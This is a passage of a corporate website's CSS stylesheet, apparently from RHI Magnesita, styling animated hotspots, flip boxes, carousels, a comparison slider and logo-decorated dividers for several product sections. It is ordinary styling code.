	font-weight: 700;
	font-size: 110%;
	list-style: none !important;
}

.spinolist ul li::before {
  content: "\2022";
  color: red;
  font-weight: bold;
  display: inline-block; 
  width: 1.2em;
  margin-left: -1.2em;
}

.spinolist ul li {
  list-style-position: outside;
}	


/* Scale size of image on hover */
.initimage:hover {
/* Microsoft Edge and Firefox 35+ */
	transform: scale(1.08) !important;
}

/*4.0 Initiatives*/
.initimage { /* IE6-9 */
	transition: all 0.6s linear;
/* Microsoft Edge and Firefox 35+ */
	-webkit-transition: all 0.6s ease-out;

}

/*hr with icon*/
hr.hr-icon {
 border-bottom: 3px solid #e9ebec;
}
hr.hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
	position: absolute;
  transform: translateY(-43%) translateX(-50%);
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #fff;

}

/*hr with icon*/
hr.hr-info-icon {
 border-bottom: 3px solid #e9ebec;
}
hr.hr-info-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
	position: absolute;
  transform: translateY(-43%) translateX(-50%);
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #fff;

}

/*BST Animated gif on hover*/
.BST-static {
  position:absolute;
  background: white;
}

.BST-static:hover {
  opacity:0;
}

.static {
  position:absolute;
  background: white;
}

.static:hover {
  opacity:0;
}


/*BST HOT-SPOTS*/
/*HOT Spots*/
.BST-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.BST-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.BST-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.BST-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.BST-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.BST-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.BST-spotbg {
	margin-top: 10%;
	display: block;
	width: 100%;
}
.BST-hotspot-demo-1-left {
	position: relative;
	width: 80%;
	left: 42%;
  transform: translate(-50%);
}
.BST-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.BST-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #ed2c2a;
	border-radius: 16px;
	background-color: #ed2c2a;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(255,255,255,0.2); 
	cursor:pointer;
}

.BST-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#BST-spot-01, #BST-spot-02, #BST-spot-03 {
	display: inline-block;
	min-width: 150px;
}	

#BST-spot-01 {
	position: absolute;
    top: 4%;
    left: 27%;
}
#BST-spot-01:hover > .BST-rhim_spottetxt {
	display: block;
	top: 42px;
	left: -41%;
	transition: all 2.6s ease-out;
		
}
#BST-spot-02 {
	position: absolute;
    top: 31%;
    left: 94%;
}
#BST-spot-02:hover > .BST-rhim_spottetxt {
	display: block;
	top: -80px;
	left: -125%;
  width: 160px;
}
#BST-spot-03 {
	position: absolute;
    top: 64%;
    left: 52%;
}
#BST-spot-03:hover > .BST-rhim_spottetxt {
	display: block;
	top: 42px;
	left: -42%;
}

/*BST Textfield Decoration*/
hr.BST-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.BST-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.BST-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.BST-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.BST-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.BST-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}
  
/*BST Animated gif on hover*/
.BST-static {
  position:absolute;
  background: white;
}

.BST-static:hover {
  opacity:0;
}

.static {
  position:absolute;
  background: white;
}

.static:hover {
  opacity:0;
}

/* Slider 480 width*/
.carousel-wrapper-small{
  display:block;
  position:relative;
  width:480px;
	height: 540px;
}

.arrow-next-small{
  right:-1px;
  position:absolute;
  top:53%;
  }

.arrow-prev-small{
  left:-1px;
  position:absolute;
  top:53%;
  }

.carousel-heading-small{
	margin: 0px 48px;
	color: #003262;
}

.carousel-text-small{
	margin: 0px 48px;
	
}

/*Slider Mobile*/

.carousel-wrapper-small-mobile {
  display:block;
  position:relative;
  width: 300px;
	height: 520px;
}


/*Flip-Box*/
.rhim_flip-box {
  background-color: transparent;
  width: 300px;
  height: 300px;
  /*border: 1px solid #f1f1f1;*/
  perspective: 1000px;
}

.rhim_flip-box-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform: preserve-3d;
	-webkit-transform: preserve-3d;
}

.rhim_flip-box:hover .rhim_flip-box-inner {
  transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
}

.rhim_flip-box-front, .rhim_flip-box-back {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.rhim_flip-box-front {
  background-color: #ffff;
}

.rhim_flip-box-back {
	padding: 24px;
  background-color: #ffffff;
  color: #003262;
	border: 1px solid #D8DDE1;
	border-radius: 3px;
  box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.05);
  transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
}

/*Innovations*/
.rhim_pre-heading{
	color: #003262;
	font-size: 20px;
	margin-bottom: 8px;
}

/*Animated gif on hover*/
.rhim-static {
  position:absolute;
  background: white;
}

.rhim-static:hover {
  opacity:0;

}


/*WSCL HOT-SPOTS*/
/*HOT Spots*/
.WSCL-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.WSCL-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.WSCL-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.WSCL-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.WSCL-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.WSCL-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.WSCL-spotbg {
	margin-top: 10%;
	display: block;
	width: 100%;
}
.WSCL-hotspot-demo-1-left {
	position: relative;
	width: 80%;
	left: 42%;
  transform: translate(-50%);
}
.WSCL-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.WSCL-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #ed2c2a;
	border-radius: 16px;
	background-color: #ed2c2a;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(255,255,255,0.2); 
	cursor:pointer;
}

.WSCL-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#WSCL-spot-01, #WSCL-spot-02, #WSCL-spot-03 {
	display: inline-block;
	min-width: 140px;
}	

#WSCL-spot-01 {
	position: absolute;
    top: 4%;
    left: 21%;
}
#WSCL-spot-01:hover > .WSCL-rhim_spottetxt {
	display: block;
	top: 42px;
	left: -40%;
	transition: all 2.6s ease-out;
		
}
#WSCL-spot-02 {
	position: absolute;
    top: 34%;
    left: 83%;
}
#WSCL-spot-02:hover > .WSCL-rhim_spottetxt {
	display: block;
	top: -108px;
	left: -110%;
  width: 272px;
}
#WSCL-spot-03 {
	position: absolute;
    top: 80%;
    left: 41%;
}
#WSCL-spot-03:hover > .WSCL-rhim_spottetxt {
	display: block;
	top: -263px;
	left: -45%;
}

/*WSCL Textfield Decoration*/
hr.WSCL-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.WSCL-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.WSCL-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.WSCL-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.WSCL-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.WSCL-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

/*Early bird regsitration webshop*/
@media screen and (max-width: 480px) {
.rhim_mobile-only-top {
	margin-top: 18px;
}
	}

/*Circular Economy HOT-SPOTS*/
/*HOT Spots*/
.CES-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.CES-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.CES-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.CES-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.CES-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.CES-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.CES-spotbg {
	margin-top: 10%;
	display: block;
	width: 100%;
}
.CES-hotspot-demo-1-left {
	position: relative;
	width: 80%;
	left: 42%;
  transform: translate(-50%);
}
.CES-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.CES-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #002362;
	border-radius: 16px;
	background-color: #003262;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(255,255,255,0.2); 
	cursor:pointer;
}

.CES-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#CES-spot-01, #CES-spot-02, #CES-spot-03, #CES-spot-04 {
	display: inline-block;
	min-width: 140px;
}	

#CES-spot-01 {
	position: absolute;
    top: 3%;
    left: 35%;
}
#CES-spot-01:hover > .CES-rhim_spottetxt {
	display: block;
	top: 65px;
	left: -43%;
	transition: all 2.6s ease-out;
		
}
#CES-spot-02 {
	position: absolute;
    top: 35%;
    left: 90%;
}
#CES-spot-02:hover > .CES-rhim_spottetxt {
	display: block;
	top: -60px;
	left: -115%;
  width: 272px;
}
#CES-spot-03 {
	position: absolute;
    top: 67%;
    left: 35%;
}
#CES-spot-03:hover > .CES-rhim_spottetxt {
	display: block;
	top: -188px;
	left: -45%;
}

#CES-spot-04 {
	position: absolute;
    top: 35%;
    left: -2%;
}
#CES-spot-04:hover > .CES-rhim_spottetxt {
	display: block;
	top: -63px;
	left: 29%;
  width: 272px;
}

/*WSCL Textfield Decoration*/
hr.CES-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.CES-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CES-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CES-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CES-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CES-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CES-hr-icon-4 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CES-hr-icon-4:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}


/*comparison slider INNOREG*/
.rhim_alfa {
background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2020/11/innoreg-standard-regenerator.png); 
width: 480px;
height: 612px;
box-shadow: 0 0 1px #999, -2px 2px 3px rgba(0,0,0,.2);
padding: 0;
margin: 1rem auto;
position: relative;
overflow: hidden;
}

.rhim_bravo {
background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2020/11/innoreg-innovative-regenerator.png); 
height: 612px;
resize: horizontal; 
position: absolute; 
top: 0; left: 0; 
min-width: 0;
max-width: 480px; 
-moz-box-sizing: border-box; 
box-sizing: border-box; 
}
.rhim_bravo:before {
content: '↔';
background: rgba(0,0,0,.7);
font-size: 18px; 
color: white; 
top: 0; right: 0px;
height: 100%;
line-height: 612px;  
position: absolute; 
}

.rhim_charly{  
resize: horizontal; 
opacity: 0; 
position: relative; 
top: 50%;
left: 0px; 
margin-right: 0px;  
width: 0px; height: 15px; 
max-width: 480px; min-width: 15px; 
outline: 0 solid transparent; 
cursor: move;
cursor: all-scroll;
transform: scaley(35);
transform-origin: center center;
animation: delta 5s 1 normal ease-in-out 1s;
}
@keyframes delta {
30% {width: 480px}
60% {width: 150px}
80% {width: 250px}
}


/* INNOREG Slider 680 width*/
.carousel-wrapper-INNOREG{
  display:block;
  position:relative;
  width:680px;
	height: 342px;
}

.arrow-next-INNOREG{
  right:-32px;
  position:absolute;
  top:20%;
  }

.arrow-prev-INNOREG{
  left:-1px;
  position:absolute;
  top:20%;
  }

.carousel-heading-INNOREG{
	margin: 0px 80px;
	color: #003262;
}

.carousel-text-INNOREG{
	margin: 0px 80px;
	
}

/*==================================*/

/*DPP PULSE-SPOTS*/
/*PULSE Spots*/
.DPP-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.DPP-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.DPP-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.DPP-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.DPP-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.DPP-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.DPP-spotbg {
	margin-top: 10%;
	display: block;
	width: 100%;
}
.DPP-hotspot-demo-1-left {
	position: relative;
	width: 100%;
	left: 52%;
  transform: translate(-50%);
}
.DPP-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.DPP-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #ed2c2a;
	border-radius: 16px;
	background-color: #ed2c2a;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(224,230,236,0.5); 
	cursor:pointer;
}

.DPP-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#DPP-spot-01, #DPP-spot-02, #DPP-spot-03, #DPP-spot-04 {
	display: inline-block;
	min-width: 140px;
}	

#DPP-spot-01 {
	position: absolute;
    top: 2%;
    left: 2%;
}
#DPP-spot-01:hover > .DPP-rhim_spottetxt {
	display: block;
	top: -82px;
	left: 17%;
	transition: all 2.6s ease-out;
	z-index: 2;
		
}
#DPP-spot-02 {
	position: absolute;
    top: 48%;
    left: 2%;
}
#DPP-spot-02:hover > .DPP-rhim_spottetxt {
	display: block;
	top: -108px;
	left: 17%;
  width: 330px;
	z-index: 999;
}
#DPP-spot-03 {
	position: absolute;
    top: 35%;
    left: 38%;
	z-index: 1;
}
#DPP-spot-03:hover > .DPP-rhim_spottetxt {
	display: block;
	top: -227px;
	left: -70%;
width: 460px;
}

#DPP-spot-04 {
	position: absolute;
    top: 90%;
    left: 57%;
}
#DPP-spot-04:hover > .DPP-rhim_spottetxt {
	display: block;
	top: -309px;
	left: 14%;
}

/*DPP Textfield Decoration*/
hr.DPP-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.DPP-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.DPP-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.DPP-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.DPP-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.DPP-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.DPP-hr-icon-4 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.DPP-hr-icon-4:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

/*==================================*/
/*CLP PULSE-SPOTS*/
/*PULSE Spots*/
.CLP-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.CLP-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.CLP-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.CLP-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.CLP-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.CLP-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.CLP-spotbg {
	margin-top: 10%;
	display: block;
	width: 100%;
}
.CLP-hotspot-demo-1-left {
	position: relative;
	width: 100%;
	left: 52%;
  transform: translate(-50%);
}
.CLP-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.CLP-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #ed2c2a;
	border-radius: 16px;
	background-color: #ed2c2a;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(224,230,236,0.5); 
	cursor:pointer;
}

.CLP-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#CLP-spot-01, #CLP-spot-02, #CLP-spot-03, #CLP-spot-04 {
	display: inline-block;
	min-width: 140px;
}	

#CLP-spot-01 {
	position: absolute;
    top: 2%;
    left: 2%;
}
#CLP-spot-01:hover > .CLP-rhim_spottetxt {
	display: block;
	top: -82px;
	left: 17%;
	transition: all 2.6s ease-out;
	z-index: 2;
		
}
#CLP-spot-02 {
	position: absolute;
    top: 48%;
    left: 2%;
}
#CLP-spot-02:hover > .CLP-rhim_spottetxt {
	display: block;
	top: -108px;
	left: 17%;
  width: 272px;
	z-index: 999;
}
#CLP-spot-03 {
	position: absolute;
    top: 35%;
    left: 38%;
	z-index: 1;
}
#CLP-spot-03:hover > .CLP-rhim_spottetxt {
	display: block;
	top: -227px;
	left: -70%;
width: 482px;
}

#CLP-spot-04 {
	position: absolute;
    top: 90%;
    left: 57%;
}
#CLP-spot-04:hover > .CLP-rhim_spottetxt {
	display: block;
	top: -309px;
	left: 14%;
}

/*CLP Textfield Decoration*/
hr.CLP-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.CLP-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CLP-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CLP-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CLP-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CLP-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.CLP-hr-icon-4 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.CLP-hr-icon-4:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}
/*==================================*/

/*CO2 Datasheets*/
/*==================================*/
